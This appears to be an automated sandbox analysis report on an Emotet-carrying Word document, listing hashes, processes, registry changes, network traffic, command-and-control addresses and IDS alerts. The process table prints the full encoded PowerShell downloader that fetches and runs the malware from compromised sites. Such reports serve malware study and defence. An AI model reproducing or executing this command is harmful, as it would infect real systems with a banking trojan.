| File name: | X.doc |
| Full analysis: | https://app.any.run/tasks/fb795ce5-d03a-4b64-b96e-ba60c91c5f39 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 21:56:32 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Adipisci veniam illum., Author: Jonah Tuch, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Dec 6 19:45:00 2019, Last Saved Time/Date: Fri Dec 6 19:45:00 2019, Number of Pages: 1, Number of Words: 58, Number of Characters: 333, Security: 0 |
| MD5: | EBA61C17F6078DCCB5A98DD3E1BEA64B |
| SHA1: | 95F2AEB7AB39551F78C91371DEBB24C8C37DFB8C |
| SHA256: | C289AB94472A1E28AD9D1BCCD33EDF168C27A20866B177F5202201F46E5D4160 |
| SSDEEP: | 3072:6/14x8ZxNEALMH2y/GdysktGDWLS0HZWD5w8K7NkqyD7IBUgH5oP3H9:6/14x8ZxNEAL02k4+tGiL3HJkqyD7baO |
MALICIOUS
Downloads executable files from the Internet
- powershell.exe (PID: 3232)
Application was dropped or rewritten from another process
- 904.exe (PID: 1404)
- 904.exe (PID: 2380)
- serialfunc.exe (PID: 2684)
- serialfunc.exe (PID: 3628)
- serialfunc.exe (PID: 3364)
- serialfunc.exe (PID: 3772)
Emotet process was detected
- 904.exe (PID: 1404)
EMOTET was detected
- serialfunc.exe (PID: 3628)
Changes the autorun value in the registry
- serialfunc.exe (PID: 3628)
Connects to CnC server
- serialfunc.exe (PID: 3628)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3232)
Creates files in the user directory
- powershell.exe (PID: 3232)
PowerShell script executed
- powershell.exe (PID: 3232)
Executable content was dropped or overwritten
- powershell.exe (PID: 3232)
- 904.exe (PID: 1404)
Starts itself from another location
- 904.exe (PID: 1404)
Connects to server without host name
- serialfunc.exe (PID: 3628)
Application launched itself
- serialfunc.exe (PID: 3628)
Connects to unusual port
- serialfunc.exe (PID: 3628)
Connects to SMTP port
- serialfunc.exe (PID: 3628)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1584)
- serialfunc.exe (PID: 3364)
- serialfunc.exe (PID: 3772)
Creates files in the user directory
- WINWORD.EXE (PID: 1584)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| Title: | Adipisci veniam illum. |
|---|---|
| Subject: | - |
| Author: | Jonah Tuch |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:12:06 19:45:00 |
| ModifyDate: | 2019:12:06 19:45:00 |
| Pages: | 1 |
| Words: | 58 |
| Characters: | 333 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 390 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
46
Monitored processes
8
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1404 | --409dce3b | C:\Users\admin\904.exe | 904.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1584 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\X.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2380 | "C:\Users\admin\904.exe" | C:\Users\admin\904.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2684 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 904.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3232 | powershell -w hidden -en JABIAGUAcAB4AGIAaAB6AHcAYgBtAGcAPQAnAFcAawBwAG8AcABxAHQAYgByAHoAJwA7ACQAUAB1AHkAdAB0AHUAagBxAHAAdQByACAAPQAgACcAOQAwADQAJwA7ACQAUQBrAGYAegBlAG8AbwB2AHcAPQAnAFMAdwBzAHIAcgBuAGgAcwB4ACcAOwAkAFcAcAB6AGcAegBuAGUAdgB0AHAAeQBhAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABQAHUAeQB0AHQAdQBqAHEAcAB1AHIAKwAnAC4AZQB4AGUAJwA7ACQAWgBiAGIAZgBhAHIAcQBwAGYAcgBjAHUAcgA9ACcAQwBoAHIAaABwAHoAcwBrAHcAcwB5ACcAOwAkAFAAcwB2AHAAegB1AGkAaQB2AGgAPQAmACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqAGUAJwArACcAYwB0ACcAKQAgAG4ARQBUAC4AVwBlAGIAYwBMAGkARQBuAHQAOwAkAEwAbABjAHMAdAB0AHIAbABuAHYAeQBhAGYAPQAnAGgAdAB0AHAAOgAvAC8AagBkAGMAYwAtAHMAdAB1AC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwAxADYAOAAzADgANgAvACoAaAB0AHQAcAA6AC8ALwBzAHQAZQB2AGUAYwBhAGIAbABlAHMAdAByAGUAZQBzAGUAcgB2AGkAYwBlAC4AYwBvAG0ALwB5ADgAcwB0AC8AdwA0AHEANwA2AC8AKgBoAHQAdABwADoALwAvAGsAYQB5AGIAbwByAGsALgBjAG8AbQAvAGgAbwB3AHQAbwBzAC8ANgAyADAAMAAxADAALwAqAGgAdAB0AHAAOgAvAC8AZABhAHkAegBlAG4AZABhAHAAcABhAHIAZQBsAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AMAA5ADEAMgA0ADQALwAqAGgAdAB0AHAAOgAvAC8AdABoAGUAbQBhAHQAcgBpAHgALQBvAG4AZQAuAGkAbgBmAG8ALwBjAGcAaQAtAGIAaQBuAC8ANAA5ADAAMAAvACcALgAiAFMAUABsAGAAaQBUACIAKAAnACoAJwApADsAJABEAHIAZgB4AHkAcgBsAGUAeQB6AD0AJwBGAGcAbQBtAHAAYwBiAGMAYQBsAGEAYQBwACcAOwBmAG8AcgBlAGEAYwBoACgAJABPAHIAawBwAGcAdAB3AG8AYQAgAGkAbgAgACQATABsAGMAcwB0AHQAcgBsAG4AdgB5AGEAZgApAHsAdAByAHkAewAkAFAAcwB2AHAAegB1AGkAaQB2AGgALgAiAGQAbwB3AG4AYABMAG8AYQBgAEQARgBgAEkATABFACIAKAAkAE8AcgBrAHAAZwB0AHcAbwBhACwAIAAkAFcAcAB6AGcAegBuAGUAdgB0AHAAeQBhACkAOwAkAEcAcQBlAG0AYwBwAGcAbQBvAG0AZgB3AHoAPQAnAEQAaABkAGsAagBzAGcAeABoAHEAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtACcAKwAnAEkAJwArACcAdABlAG0AJwApACAAJABXAHAAegBnAHoAbgBlAHYAdABwAHkAYQApAC4AIgBsAEUAYABOAEcAdABoACIAIAAtAGcAZQAgADMANwAyADMAMAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAFQAYABBAHIAdAAiACgAJABXAHAAegBnAHoAbgBlAHYAdABwAHkAYQApADsAJABTAHEAZQBoAGYAcwBmAG4AdQA9ACcARwB5AHUAeQBhAGoAZwBjAHoAbwAnADsAYgByAGUAYQBrADsAJABXAGUAagBoAHoAcwB3AHcAZwBxAHkAdQA9ACcAWAByAGcAeAB5AGoAdQBzAGUAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQASQB4AHgAawB1AGEAdABrAHcAaABkAHYAbAA9ACcAWAByAGUAcQBhAGEAYQBzAG0AbwB2AGIAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3364 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" "C:\Users\admin\AppData\Local\Temp\2F2A.tmp" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3628 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3772 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" "C:\Users\admin\AppData\Local\Temp\2F3B.tmp" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
2 505
Read events
1 615
Write events
760
Delete events
130
Modification events
| (PID) Process: | (1584) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ,wa |
Value: 2C77610030060000010000000000000000000000 | |||
| (PID) Process: | (1584) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1584) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1584) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1584) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1584) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1584) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1584) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1584) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1584) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1334181950 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
12
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1584 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAB8C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1584 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DF1D89C4.wmf | — | |
MD5:— | SHA256:— | |||
| 1584 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8D8816F5.wmf | — | |
MD5:— | SHA256:— | |||
| 1584 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A6FBC872.wmf | — | |
MD5:— | SHA256:— | |||
| 1584 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5FC899CB.wmf | — | |
MD5:— | SHA256:— | |||
| 1584 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CF49B150.wmf | — | |
MD5:— | SHA256:— | |||
| 1584 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3433E111.wmf | — | |
MD5:— | SHA256:— | |||
| 1584 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4CF833DE.wmf | — | |
MD5:— | SHA256:— | |||
| 1584 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DDF31647.wmf | — | |
MD5:— | SHA256:— | |||
| 1584 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4D276B9C.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
18
TCP/UDP connections
397
DNS requests
307
Threats
50
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3628 | serialfunc.exe | POST | — | 130.45.45.31:80 | http://130.45.45.31/veyfAccaZ | US | — | — | malicious |
3232 | powershell.exe | GET | 200 | 68.66.224.42:80 | http://jdcc-stu.com/wp-includes/168386/ | US | executable | 308 Kb | suspicious |
3628 | serialfunc.exe | POST | — | 200.119.11.118:443 | http://200.119.11.118:443/TM5bvPNzVf7i | CO | — | — | malicious |
3628 | serialfunc.exe | POST | 200 | 96.126.121.64:443 | http://96.126.121.64:443/cBOXT4dzueKy7 | US | binary | 148 b | malicious |
3628 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/cBOXT4dzueKy7 | LT | binary | 148 b | malicious |
3628 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/cBOXT4dzueKy7 | LT | binary | 148 b | malicious |
3628 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/4mBht7xbV05Ha | LT | binary | 4.63 Kb | malicious |
3628 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/cBOXT4dzueKy7 | LT | binary | 148 b | malicious |
3628 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/SzGWihbIEDdsX | LT | binary | 4.82 Kb | malicious |
3628 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/JsdkBfvnyGxUn | LT | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3232 | powershell.exe | 68.66.224.42:80 | jdcc-stu.com | A2 Hosting, Inc. | US | suspicious |
3628 | serialfunc.exe | 130.45.45.31:80 | — | — | US | malicious |
3628 | serialfunc.exe | 47.146.42.234:80 | — | Frontier Communications of America, Inc. | US | malicious |
3628 | serialfunc.exe | 200.119.11.118:443 | — | Colombia | CO | malicious |
3628 | serialfunc.exe | 96.126.121.64:443 | — | Linode, LLC | US | malicious |
3628 | serialfunc.exe | 94.176.234.118:8080 | — | UAB Rakrejus | LT | malicious |
3628 | serialfunc.exe | 64.68.200.65:587 | pop.easymail.ca | easyDNS Technologies, Inc. | CA | unknown |
3628 | serialfunc.exe | 63.251.241.69:587 | server.cooperglobal.co | Voxel Dot Net, Inc. | US | unknown |
3628 | serialfunc.exe | 67.215.235.19:25 | asianbridge.com.ph | QuadraNet, Inc | US | unknown |
3628 | serialfunc.exe | 182.22.109.120:587 | smtp.mail.yahoo.co.jp | Yahoo Japan Corporation | JP | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
jdcc-stu.com |
| suspicious |
pop.easymail.ca |
| unknown |
smtp.abdconst.com.br |
| unknown |
mail.dynamus.com |
| unknown |
server.cooperglobal.co |
| unknown |
cphv.cntsb.com |
| unknown |
smtp.fibertel.com.ar |
| unknown |
imap.floreszinnia.com |
| unknown |
asianbridge.com.ph |
| unknown |
mail.canterasdelalin.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3232 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3232 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3232 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3628 | serialfunc.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 20 |
3628 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
3628 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
3628 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3628 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
3628 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
3628 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |